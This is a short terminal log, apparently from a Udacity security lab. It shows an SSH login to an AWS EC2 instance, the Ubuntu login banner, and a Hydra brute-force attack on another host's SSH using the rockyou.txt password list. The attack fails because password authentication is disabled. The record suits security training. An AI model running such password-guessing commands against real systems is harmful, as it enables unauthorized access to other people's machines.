 → Documents sudo ssh -i udacity-security.pem ubuntu@ec2-3-84-127-201.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Aug 15 03:38:49 UTC 2021
System load: 0.75 Processes: 101
Usage of /: 36.1% of 7.69GB Users logged in: 0
Memory usage: 20% IP address for ens5: 10.192.11.101
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
154 packages can be updated.
22 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sun Aug 15 03:33:44 2021 from 82.33.53.138
ubuntu@ip-10-192-11-101:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-80-60-129.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-08-15 03:39:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-60-129.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.183:22/ does not support password authentication.
ubuntu@ip-10-192-11-101:~$